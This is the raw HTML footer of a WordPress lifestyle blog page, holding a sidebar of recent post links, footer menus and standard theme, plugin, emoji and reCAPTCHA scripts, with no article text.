	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/5-strategies-to-help-you-take-control-of-your-debt/"  rel="bookmark" class="td-image-wrap " title="5 Strategies to Help You Take Control of Your Debt" ><img width="98" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/11/5-Strategies-to-Help-You-Take-Control-of-Your-Debt.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/11/5-Strategies-to-Help-You-Take-Control-of-Your-Debt.jpg 1000w, https://lifetrixcorner.com/wp-content/uploads/2021/11/5-Strategies-to-Help-You-Take-Control-of-Your-Debt-300x215.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/11/5-Strategies-to-Help-You-Take-Control-of-Your-Debt-768x551.jpg 768w" sizes="(max-width: 98px) 100vw, 98px"  alt="" title="5 Strategies to Help You Take Control of Your Debt" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/5-strategies-to-help-you-take-control-of-your-debt/"  rel="bookmark" title="5 Strategies to Help You Take Control of Your Debt">5 Strategies to Help You Take Control of Your Debt</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T13:12:44+05:30" >November 3, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696ec793d1596
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vB5b3bengy4UmN51ulpkSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867736583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>